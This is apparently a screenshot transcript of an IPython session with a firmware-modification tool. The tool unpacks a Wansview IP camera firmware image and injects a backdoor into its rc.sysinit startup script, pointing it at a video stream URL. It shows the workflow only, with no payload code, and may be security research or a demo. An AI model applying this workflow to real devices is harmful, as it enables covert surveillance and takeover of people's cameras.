 IPython: firmware-idiot/idiot
Upgrade Flag: 07
IPC version: 00.01
In [2]: fw.do_extract()
[0] New Archive object '30.zip' added to 'GM8138_00.01.01.0049P4.pkg' as child.
In [3]: a = fw.children[0]
In [4]: a.do_extract()
Extraction was successful!
Identify Files ...
[0] New Squashfs object 'rootfs.bin' added to '30.zip' as child.
In [5]: fs = a.children[0]
In [6]: fs.do_extract()
Extraction was successful!
Explore filesystem ...
In [7]: fs.do_backdoor()
[0] Add binary or command to autostart script
[1] Backdoor Wansview IP Camera
[2] Backdoor password file
Enter number to choose your backdoor: 1
Absolute path: /home/user/.idiot/.idiot_session_2019_04_19__16_50_03/tmp/_GM8138_00.01.01.0049P4.pkg.extracted/30.zip_extracted/var/roo
tfs/None_squashfs_root_fs/
[0] ./etc/init.d/rc.sysinit
[1] ./etc/init.d/rc.reboot
Enter number to choose an autostart script: 0
Please enter URL of the stream: http://10.0.0.1:9090
user@notebook:/temp/eh$
[commands.txt (/temp/eh)... [New Tab - Google Chrome] IPython: firmware-idiot/idiot 19 Apr, 17:31